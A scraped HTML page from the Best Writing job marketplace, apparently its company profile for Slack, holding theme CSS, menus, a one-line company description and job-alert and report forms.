.main-content-detail.main .inner-content-bottom {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
}

.parity-banner-inner span {
	vertical-align: top!important;
}

#content > div.entry-content-detail.header-info-blog > div.entry-thumb {
	max-width:700px;
	margin:0 auto;
}

#content > div.entry-content-detail.header-info-blog > div.entry-thumb > div > div > img {
	border-radius: 4px;
}

.single-post #main-container {
	max-width:700px!important;
}

#content > div.entry-content-detail.header-info-blog > div.header-info-blog-inner {
	margin-bottom: 2.5rem;
}

@media(min-width: 1460px) {
    .container {
        max-width: 1140px;
    }
}

#content > div.inner-content-bottom p {
	font-weight:normal;
	font-size: 1rem;
	line-height: 1.75rem;
}

#content > div.inner-content-bottom li {
	font-size: 1rem;
	margin-bottom: 1rem;
}

.job-description-template .container {
	max-width: 700px;
	margin: 20px auto;
}

.job-description-template .container img {
	border-radius: 4px;
}

.btn-register {
    height:auto;
	width: fit-content;
	background:#fbfaf9!important;
	color:#444!important;
	text-decoration:none!important;
    border: 1px solid rgba(0,0,0,0.3)!important;
    text-align: center;
    border-radius: .625rem!important;
    justify-content: center;
    align-items: center;
    padding: .5rem 1.25rem!important;
    font-size: .875rem!important;
    font-weight: 600!important;
    line-height: 1.25rem!important;
    text-decoration: none;
    transition: background-color .15s;
    display: flex;
    box-shadow: 0 12px 24px -6px rgba(45, 32, 17, .3), 0 4px 8px rgba(45, 32, 17, .2), 0 1.5px 3px rgba(45, 32, 17, .2), 0 1px 1px rgba(45, 32, 17, .12), inset 0 -3px rgba(0, 0, 0, .2)!important;
}

.btn-register:hover {
	background:#eee!important;
	color:#444!important;
}

#inset-button, .freelancer-info-detail .btn-service-contact-form, .btn-invite-freelancer, .send-private-message-btn, .contact-form-wrapper .button, .invite-freelancer-form-wrapper .btn, .send-message-btn, .more-bottom a, form.login-form button, form.job-alert-form button, .search-form-inner button, .btn-apply {
    height:3rem;
	width: fit-content;
	background:#005450!important;
	color:#fff!important;
	text-decoration:none!important;
    border: 1px solid rgba(0,0,0,0.3)!important;
    text-align: center;
    border-radius: .625rem!important;
    justify-content: center;
    align-items: center;
    padding: .5rem 1.25rem!important;
    font-size: .875rem!important;
    font-weight: 600!important;
    line-height: 1.25rem!important;
    text-decoration: none;
    transition: background-color .15s;
    display: flex;
    box-shadow: 0 12px 24px -6px rgba(45, 32, 17, .3), 0 4px 8px rgba(45, 32, 17, .2), 0 1.5px 3px rgba(45, 32, 17, .2), 0 1px 1px rgba(45, 32, 17, .12), inset 0 -3px rgba(0, 0, 0, .2)!important;
}

#inset-button:hover, .freelancer-info-detail .btn-service-contact-form:hover, .btn-invite-freelancer:hover, .send-private-message-btn:hover, .contact-form-wrapper .button:hover, .invite-freelancer-form-wrapper .btn:hover, .send-message-btn:hover, .more-bottom a:hover, form.login-form button:hover, form.job-alert-form button:hover, .search-form-inner button:hover, .btn-apply:hover {
     background:#09726D!important;
     color:#fff;
	border: 1px solid rgba(0,0,0,0.3);
}

#inset-button:hover svg {
    fill: #fff;
}

#inset-button-big {
    height:4rem;
    border: 1px solid rgba(0,0,0,0.3);
    text-align: center;
    border-radius: .625rem;
    justify-content: center;
    align-items: center;
    padding: .5rem 1.25rem;
    font-size: .875rem;
    font-weight: 600;
    line-height: 1.25rem;
    text-decoration: none;
    transition: background-color .15s;
    display: flex;
    box-shadow: 0 12px 24px -6px rgba(45, 32, 17, .3), 0 4px 8px rgba(45, 32, 17, .2), 0 1.5px 3px rgba(45, 32, 17, .2), 0 1px 1px rgba(45, 32, 17, .12), inset 0 -3px rgba(0, 0, 0, .2);
}

#inset-button-big:hover {
     background:#09726D;
     color:#fff;
}

#inset-button-big:hover svg {
    fill: #fff;
}

.freelancer-link a, #inset-button-secondary {
	height:3rem;
	background:#fbfaf9!important;
	color:#444!important;
    border: 1px solid rgba(0,0,0,0.3)!important;
    text-align: center;
    border-radius: .625rem;
    justify-content: center;
    align-items: center;
    padding: .5rem 1.25rem;
    font-size: .875rem;
    font-weight: 600;
    line-height: 1.25rem;
    text-decoration: none;
    transition: background-color .15s;
    display: flex;
    box-shadow: 0 1px 2px rgba(45, 32, 17, .04), inset 0 -3px rgba(45, 32, 17, .08);
}

.freelancer-link a:hover, #inset-button-secondary:hover {
	background:#eee!important;
	color:#444!important;
}

#inset-button-secondary-big {
	height:4rem;
	background:#fbfaf9;
	color:#444;
    border: 1px solid rgba(0,0,0,0.3);
    text-align: center;
    border-radius: .625rem;
    justify-content: center;
    align-items: center;
    padding: .5rem 1.25rem;
    font-size: .875rem;
    font-weight: 600;
    line-height: 1.25rem;
    text-decoration: none;
    transition: background-color .15s;
    display: flex;
    box-shadow: 0 1px 2px rgba(45, 32, 17, .04), inset 0 -3px rgba(45, 32, 17, .08);
}

#inset-button-secondary-big:hover {
	background:#eee;
}

#inset-button-tertiary-big {
    height:4rem;
	background:#2b2b2e;
    border: 1px solid rgba(0,0,0,0.3);
    text-align: center;
    border-radius: .625rem;
    justify-content: center;
    align-items: center;
    padding: .5rem 1.25rem;
    font-size: .875rem;
    font-weight: 600;
    line-height: 1.25rem;
    text-decoration: none;
    transition: background-color .15s;
    display: flex;
    box-shadow: 0 12px 24px -6px rgba(45, 32, 17, .3), 0 4px 8px rgba(45, 32, 17, .2), 0 1.5px 3px rgba(45, 32, 17, .2), 0 1px 1px rgba(45, 32, 17, .12), inset 0 -3px rgba(0, 0, 0, .75);
}

#inset-button-tertiary-big:hover {
     background:#444;
     color:#fff;
}

#inset-button-tertiary-big:hover svg {
    fill: #fff;
}

.footer-link {
    color: #B2E5E3;
    border-bottom: 1px solid;
  }
  
  .footer-link:hover {
    color: #fff;
  }

.footer-link-business {
    color: #fff;
    border-bottom: 1px solid;
  }
  
  .footer-link-business:hover {
    color: #ccc;
  }

.list-employer-info .details, .list-freelancer-info .details {
	display: block;
}

.single-post .related-posts h2 {
    font-family: 'DM Serif Display';
    font-weight: 500;
    color: #27272A;
    font-size: 1.875rem;
    line-height: 2.25rem;
}

.related-posts p.entry-title {
	font-family: 'DM Sans';
	font-size: 1rem;
	font-weight: bold;
	line-height:1.5rem;
	color:#18181B;
}

div.service-detail-breadcrumbs li a, div.service-detail-breadcrumbs li span, div.breadcrumbs-simple a, div.breadcrumbs-simple span, #apus-breadscrumb li a,#apus-breadscrumb li span {
 -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    border: 0 solid #c5cdd8;
    display: inline-flex;
    height: max-content;
    width: max-content;
    align-items: center;
    border-radius: .375rem;
    border-width: 1px;
    --tw-border-opacity: 1;
    border-color: rgb(218 223 231/var(--tw-border-opacity));
    padding-left: .5rem;
    padding-right: .5rem;
    padding-top: .125rem;
    padding-bottom: .125rem;
    font-size: .75rem;
    line-height: 1.125rem;
    font-weight: 500;
}

.job-item .job-metas > * {
	margin-right:0;
	border-right:none;
}

.service-metas-detail > div {
margin-right:0.5rem;
}

.container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1140px;
}

.header-detail-job .job-thumbnail img, .employer-logo img {
	box-sizing: border-box;
    outline: 1px solid rgba(0, 0, 0, 0.1);
    outline-offset: -1px;
	border-radius:50%!important;
}

.single-post .entry-thumb img, .single-post .inner-content-bottom img{
box-sizing: border-box;
    outline: 1px solid rgba(0, 0, 0, 0.1);
    outline-offset: -1px;
}

.wp-block-image figcaption {
	color:#3F3F46;
	text-align:left;
	font-size:0.875rem;
	line-height:1.25rem;
}		</style>
		</head>
<body class="wp-singular employer-template-default single single-employer postid-17575 wp-custom-logo wp-embed-responsive wp-theme-freeio1 theme-freeio1 woocommerce-no-js apus-body-loading image-lazy-loading body-footer-mobile has-header-sticky elementor-default elementor-kit-8289">
	<div class="apus-page-loading">
        <div class="apus-loader-inner" ></div>
    </div>

<div id="wrapper-container" class="wrapper-container">
    
	<div id="apus-mobile-menu" class="apus-offcanvas d-block d-xl-none"> 
    <div class="apus-offcanvas-header d-flex align-items-center">
        <div class="title">
            Menu        </div>
        <span class="close-offcanvas ms-auto d-flex align-items-center justify-content-center"><i class="ti-close"></i></span>
    </div>
    <div class="apus-offcanvas-body flex-column d-flex">

            <div class="offcanvas-content">
                <div class="middle-offcanvas">

                    <nav id="menu-main-menu-navbar" class="navbar navbar-offcanvas" role="navigation">
                        <div id="mobile-menu-container" class="menu-primary-menu-container"><ul id="menu-primary-menu" class=""><li id="menu-item-5212" class="menu-item-5212"><a href="/jobs/">Jobs</a></li>
<li id="menu-item-8712" class="menu-item-8712"><a href="https://bestwriting.com/companies/">Companies</a></li>
<li id="menu-item-9062" class="menu-item-9062"><a href="https://bestwriting.com/writers/">Writers</a></li>
<li id="menu-item-8835" class="menu-item-8835"><a href="https://bestwriting.com/services/">Services<span class="text-label label-new">New</span></a></li>
<li id="menu-item-31869" class="menu-item-31869"><a href="https://bestwriting.com/membership/pricing/">Pricing</a></li>
<li id="menu-item-44514" class="menu-item-44514"><a href="https://buy.stripe.com/8wMaHd09LchMaS43cd">Post a Job ($59)</a></li>
</ul></div>                                                                                        <ul class="menu-account-mobile">
                                    <li>
                                        <a href="https://bestwriting.com/login/" title="Login">
                                            Login                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://bestwriting.com/signup/" title="Register">
                                            Register                                        </a>
                                    </li>
                                </ul>
                                                                        </nav>
                </div>
            </div>
    </div>
</div>
<div class="over-dark"></div>	<div id="apus-header-mobile" class="header-mobile d-block d-xl-none clearfix">   
    <div class="container">
            <div class="row d-flex align-items-center">
                <div class="col-5">
                                                                <div class="logo">
                            <a href="https://bestwriting.com/">
                                <img src="https://bestwriting.com/wp-content/uploads/2023/07/bw-logo-primary-long.svg" alt="Best Writing">
                            </a>
                        </div>
                                    </div>
                <div class="col-7 d-flex align-items-center justify-content-end">

                                                        <div class="top-wrapper-menu">
                                                                        <a class="btn-account btn-login " href="https://bestwriting.com/login/" title="Login">
                                        Login                                    </a>
                                </div>

                            
                                                    <a href="#navbar-offcanvas" class="btn-showmenu">
                                <i class="mobile-menu-icon"></i>
                            </a>
                                        </div>
            </div>
    </div>
</div>
	<div id="apus-header" class="apus-header d-none d-xl-block header-primary-green-fixed-width-3201"><div class="main-sticky-header">		<div data-elementor-type="wp-post" data-elementor-id="3201" class="elementor elementor-3201" data-elementor-post-type="apus_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a33df36 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a33df36" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7273c60" data-id="7273c60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3ab8a2 elementor-widget__width-initial elementor-widget elementor-widget-apus_element_logo" data-id="c3ab8a2" data-element_type="widget" data-widget_type="apus_element_logo.default">
				<div class="elementor-widget-container">
					        <div class="logo ">
                        <a href="https://bestwriting.com/" >
                <span class="logo-main">
                    <img width="349" height="66" src="https://bestwriting.com/wp-content/uploads/2022/09/bw-logo-white-long.svg" class="attachment-full size-full wp-image-8535" alt="Best Writing" decoding="async" />                </span>
            </a>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-11bad94 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_primary_menu" data-id="11bad94" data-element_type="widget" data-widget_type="apus_element_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu animate navbar navbar-expand-lg p-0" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect1"><li class="menu-item-5212 aligned-left"><a href="/jobs/">Jobs</a></li>
<li class="menu-item-8712 aligned-left"><a href="https://bestwriting.com/companies/">Companies</a></li>
<li class="menu-item-9062 aligned-left"><a href="https://bestwriting.com/writers/">Writers</a></li>
<li class="menu-item-8835 aligned-left"><a href="https://bestwriting.com/services/">Services<span class="text-label label-new">New</span></a></li>
<li class="menu-item-31869 aligned-left"><a href="https://bestwriting.com/membership/pricing/">Pricing</a></li>
<li class="menu-item-44514 aligned-left"><a href="https://buy.stripe.com/8wMaHd09LchMaS43cd">Post a Job ($59)</a></li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-693b217" data-id="693b217" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f22f5b elementor-widget__width-auto animated-fast elementor-widget elementor-widget-apus_element_user_info" data-id="3f22f5b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="apus_element_user_info.default">
				<div class="elementor-widget-container">
					
            <div class="top-wrapper-menu ">
                                    <a class="btn-account btn-login" href="https://bestwriting.com/login/" title="Log In">
                        Log In                    </a>
                                    <a class="btn-account btn-register" href="https://bestwriting.com/signup/" title="Sign Up">
                        Sign Up                    </a>
                            </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>	<div id="apus-main-content">
<section id="primary" class="content-area inner">
	<div id="main" class="site-main content" role="main">
										<div class="single-listing-wrapper employer" data-latitude="" data-longitude="" data-img="https://bestwriting.com/wp-content/uploads/2024/01/slack-150x150.jpg">
						

<article id="post-17575" class="employer-single  post-17575 employer type-employer status-publish has-post-thumbnail hentry">
	<!-- heading -->
	
<div class="employer-detail-header">
    <div class="service-detail-breadcrumbs">
        <div class="container d-md-flex align-items-center">
            <div class="left-column">
                <div class="breadcrumbs-simple"><div class="container"><ol class="breadcrumb"><li><a href="https://bestwriting.com">Home</a>  </li> <li><a href="https://bestwriting.com/companies/">Companies</a></li>   <li><span class="active">Slack</span></li></ol></div></div>            </div>
            <div class="right-column ms-auto">
                <div class="apus-social-share share-listing position-relative">
	<div class="d-flex align-items-center">
		<span class="icon-share"><i class="flaticon-share"></i></span>
		<p class="share-title">
			Share		</p>
	</div>
	<div class="bo-social-icons">
		
		 
			<a class="facebook" href="https://www.facebook.com/sharer.php?s=100&u=https://bestwriting.com/companies/slack/&i=https%3A%2F%2Fbestwriting.com%2Fwp-content%2Fuploads%2F2024%2F01%2Fslack.jpg" target="_blank" title="Share on facebook">
				<i class="fab fa-facebook-f"></i>
			</a>
 
							<a class="twitter" href="https://twitter.com/intent/tweet?url=https://bestwriting.com/companies/slack/" target="_blank" title="Share on Twitter">
				<i class="fab fa-twitter"></i>
			</a>
 
				 
			<a class="linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://bestwriting.com/companies/slack/&amp;title=Slack" target="_blank" title="Share on LinkedIn">
				<i class="fab fa-linkedin-in"></i>
			</a>
 
		
			</div>
</div>                		<a href="javascript:void(0)" class="btn-add-employer-favorite" data-employer_id="17575" data-nonce="84dba12d3b"
			                data-toggle="tooltip"
                title="Add Favorite"
            >
							<i class="flaticon-like"></i>
										<span>Save</span>
					</a>
		                	<a data-toggle="tooltip" href="#employer-report-wrapper-17575" class="btn-show-popup btn-view-employer-report" title="Report this company"><i class="fas fa-exclamation-triangle fa-angle-right"></i></a>

	<div id="employer-report-wrapper-17575" class="employer-report-wrapper mfp-hide">
		<div class="inner">
			<a href="javascript:void(0);" class="close-magnific-popup ali-right"><i class="ti-close"></i></a>

			<h2 class="widget-title"><span>Report this company</span></h2>
			<div class="content">
				<form method="post" action="?" class="report-form-wrapper">
                    <div class="form-group">
                        <input type="text" class="form-control" name="subject" placeholder="Subject" required="required">
                    </div><!-- /.form-group -->

		            <div class="form-group">
		                <textarea class="form-control" name="message" placeholder="Message" required="required"></textarea>
		            </div><!-- /.form-group -->

		            
		            <input type="hidden" name="post_id" value="17575">
		            <button class="button btn btn-theme btn-outline w-100" name="submit-report">Send Report<i class="flaticon-right-up next"></i></button>
		        </form>
			</div>
		</div>
	</div>
	            </div>
        </div>
    </div>
    <div class="header-detail-employer" style="background: #FAFAFA;">
        <div class="container">
            <div class="d-sm-flex align-items-center">
                <div class="d-flex align-items-center flex-grow-1">
                                            <div class="employer-thumbnail flex-shrink-0">
                                <div class="employer-logo">
    		        		                <div class="image-wrapper"><img width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20150%20150&#039;%2F%3E" class="attachment-thumbnail size-thumbnail unveil-image" alt="" data-src="https://bestwriting.com/wp-content/uploads/2024/01/slack-150x150.jpg" data-srcset="https://bestwriting.com/wp-content/uploads/2024/01/slack-150x150.jpg 150w, https://bestwriting.com/wp-content/uploads/2024/01/slack-300x300.jpg 300w, https://bestwriting.com/wp-content/uploads/2024/01/slack.jpg 400w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>	                    
            </div>
                            </div>
                                        <div class="employer-information flex-grow-1">
                                                <div class="d-flex employer-detail-title-wrapper">
                            <h1 class="employer-detail-title">
                                Slack                            </h1>
                            <span class="flex-shrink-0"></span>
                        </div>
                                                <div class="service-metas-detail d-flex flex-wrap align-items-center">
                                                                                            <i class="flaticon-place"></i>
                                    San Francisco, United States                                                            
                        </div>
                    </div>
                </div>
                <div class="ms-auto right-action">
                    <div class="d-flex align-items-center">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="employer-content-area container">
		<!-- Main content -->
		<div class="row content-single-employer content-service-detail">
			<div class="col-12 list-content-employer list-content-service col-lg-8">
				<div class="content-main-service content-main-employer">
					
					<!-- employer description -->
						<div class="employer-detail-description">
		<h3 class="title">About Company</h3>
		<div class="inner">
			<p>Slack has transformed business communication. It’s the leading channel-based messaging platform, used by millions to align their teams, unify their systems, and drive their businesses forward.</p>

					</div>
	</div>
					
											<!-- profile photos -->
						




					
											<!-- Video -->
																
											<!-- employer related -->
											
											<!-- employer related -->
											
											<!-- team member -->
											
											<div class="sidebar-wrapper sidebar-service col-lg-4 col-12 d-block d-lg-none">
							<aside class="sidebar sidebar-listing-detail sidebar-right">
						   		<aside class="widget widget_job_alert_form_widget">
<form method="get" action="" class="job-alert-form form-theme">
	<div class="form-group">
	    <label for="job_alert_form_widget-3_title">Title</label>

	    <input type="text" name="name" class="form-control" id="job_alert_form_widget-3_title">
	</div><!-- /.form-group -->

	<div class="form-group">
	    <label for="job_alert_form_widget-3_email_frequency">Email Frequency</label>
	    <select name="email_frequency" class="form-control" id="job_alert_form_widget-3_email_frequency">
	        	            	                    <option value="daily">Daily</option>

	                	            	                    <option value="weekly">Weekly</option>

	                	            	                    <option value="fortnightly">Fortnightly</option>

	                	            	                    <option value="monthly">Monthly</option>

	                	            	                    <option value="biannually">Biannually</option>

	                	            	                    <option value="annually">Annually</option>

	                	            	        	    </select>
	</div><!-- /.form-group -->

	<input type="hidden" id="nonce" name="nonce" value="34a50b20fa" /><input type="hidden" name="_wp_http_referer" value="/companies/slack/" />			<div class="form-group">
			<button class="button btn btn-theme btn-inverse w-100">Save Job Alert<i class="flaticon-right-up next"></i></button>
		</div><!-- /.form-group -->
	</form>

</aside>
						   	</aside>
					   	</div>
				   					
					
									</div>
			</div>
							<div class="sidebar-wrapper sidebar-service col-lg-4 col-12 d-none d-lg-block">
					<aside class="sidebar sidebar-right sidebar-listing-detail sticky-top">
				   		<aside class="widget widget_job_alert_form_widget">
<form method="get" action="" class="job-alert-form form-theme">
	<div class="form-group">
	    <label for="job_alert_form_widget-3_title">Title</label>

	    <input type="text" name="name" class="form-control" id="job_alert_form_widget-3_title">
	</div><!-- /.form-group -->

	<div class="form-group">
	    <label for="job_alert_form_widget-3_email_frequency">Email Frequency</label>
	    <select name="email_frequency" class="form-control" id="job_alert_form_widget-3_email_frequency">
	        	            	                    <option value="daily">Daily</option>

	                	            	                    <option value="weekly">Weekly</option>

	                	            	                    <option value="fortnightly">Fortnightly</option>

	                	            	                    <option value="monthly">Monthly</option>

	                	            	                    <option value="biannually">Biannually</option>

	                	            	                    <option value="annually">Annually</option>

	                	            	        	    </select>
	</div><!-- /.form-group -->

	<input type="hidden" id="nonce" name="nonce" value="34a50b20fa" /><input type="hidden" name="_wp_http_referer" value="/companies/slack/" />			<div class="form-group">
			<button class="button btn btn-theme btn-inverse w-100">Save Job Alert<i class="flaticon-right-up next"></i></button>
		</div><!-- /.form-group -->
	</form>

</aside>
				   	</aside>
			   	</div>
		   			</div>
	</div>

</article><!-- #post-## -->

					</div>
							
						</div><!-- .site-main -->
</section><!-- .content-area -->

	</div><!-- .site-content -->
					<div id="apus-footer" class="apus-footer footer-builder-wrapper  footer-primary-green-new"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="9700" class="elementor elementor-9700" data-elementor-post-type="apus_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0ea001e elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ea001e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bd4932" data-id="2bd4932" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04298ca elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="04298ca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/terms/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/privacy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/sitemap_index.xml">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbde342 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbde342" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94ad098" data-id="94ad098" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3db64e2 elementor-widget elementor-widget-spacer" data-id="3db64e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfedaf elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfedaf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-83ef245" data-id="83ef245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e299477 elementor-widget elementor-widget-text-editor" data-id="e299477" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Best Writing is the all-in-one writing marketplace.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-eeb91da" data-id="eeb91da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c150809 elementor-widget elementor-widget-apus_element_nav_menu" data-id="c150809" data-element_type="widget" data-widget_type="apus_element_nav_menu.default">
				<div class="elementor-widget-container">
					        <div class="widget-nav-menu no-margin widget  ">
            
                            <p class="widget-title">Best Writing</p>
            
                            <div class="widget-content">
                    <div class="menu-best-writing-container"><ul id="menu-best-writing" class="menu"><li id="menu-item-44837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44837"><a href="https://craftled.com/about">About</a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8779"><a href="https://senja.io/p/bestwriting/Olah6O">Reviews</a></li>
<li id="menu-item-8778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8778"><a href="/blog/category/news/">Updates</a></li>
<li id="menu-item-9714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9714"><a href="https://www.linkedin.com/company/contentwritingjobs/">LinkedIn</a></li>
<li id="menu-item-9715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9715"><a href="https://twitter.com/jobs_content">Twitter (X)</a></li>
<li id="menu-item-30080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30080"><a href="https://www.tiktok.com/@bestwriting.com">TikTok</a></li>
<li id="menu-item-30081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30081"><a href="https://www.instagram.com/bestwritingcom/">Instagram</a></li>
<li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9713"><a href="https://www.facebook.com/groups/bestbestwriting/">Facebook</a></li>
<li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://craftled.com/contact">Contact</a></li>
</ul></div>                </div>
            
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-784f661" data-id="784f661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64ac449 elementor-widget elementor-widget-apus_element_nav_menu" data-id="64ac449" data-element_type="widget" data-widget_type="apus_element_nav_menu.default">
				<div class="elementor-widget-container">
					        <div class="widget-nav-menu no-margin widget  ">
            
                            <p class="widget-title">For Writers</p>
            
                            <div class="widget-content">
                    <div class="menu-for-writers-footer-container"><ul id="menu-for-writers-footer" class="menu"><li id="menu-item-8802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8802"><a href="https://bestwriting.com/membership/">Membership</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772"><a href="https://bestwriting.com/jobs/">Writing Jobs</a></li>
<li id="menu-item-8774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8774"><a href="https://bestwriting.com/companies/">Companies Hiring Writers</a></li>
</ul></div>                </div>
            
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fce4dc8" data-id="fce4dc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47148f1 elementor-widget elementor-widget-apus_element_nav_menu" data-id="47148f1" data-element_type="widget" data-widget_type="apus_element_nav_menu.default">
				<div class="elementor-widget-container">
					        <div class="widget-nav-menu no-margin widget  ">
            
                            <p class="widget-title">For Business</p>
            
                            <div class="widget-content">
                    <div class="menu-for-business-footer-container"><ul id="menu-for-business-footer" class="menu"><li id="menu-item-44515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44515"><a href="https://buy.stripe.com/8wMaHd09LchMaS43cd">Post a Job ($59)</a></li>
<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8766"><a href="https://bestwriting.com/writers/">Writers for Hire</a></li>
<li id="menu-item-8836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8836"><a href="https://bestwriting.com/services/">Writing Services</a></li>
</ul></div>                </div>
            
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d8075da" data-id="d8075da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493e48c elementor-widget elementor-widget-apus_element_nav_menu" data-id="493e48c" data-element_type="widget" data-widget_type="apus_element_nav_menu.default">
				<div class="elementor-widget-container">
					        <div class="widget-nav-menu no-margin widget  ">
            
                            <p class="widget-title">Resources</p>
            
                            <div class="widget-content">
                    <div class="menu-resources-footer-container"><ul id="menu-resources-footer" class="menu"><li id="menu-item-8781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8781"><a href="/newsletter/">Newsletter</a></li>
<li id="menu-item-8763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8763"><a href="/blog/">Writing Blog</a></li>
<li id="menu-item-8916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8916"><a href="/blog/category/hiring/">Hiring Blog</a></li>
<li id="menu-item-10598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10598"><a href="/blog/category/interviews/">Writer Interviews</a></li>
<li id="menu-item-30141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30141"><a href="https://bestwriting.com/blog/category/books/">Best Books</a></li>
<li id="menu-item-30082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30082"><a href="https://bestwriting.com/blog/category/wiki/">Writing Wiki</a></li>
<li id="menu-item-30083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30083"><a href="https://bestwriting.com/blog/category/job-descriptions/">Job Descriptions</a></li>
</ul></div>                </div>
            
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
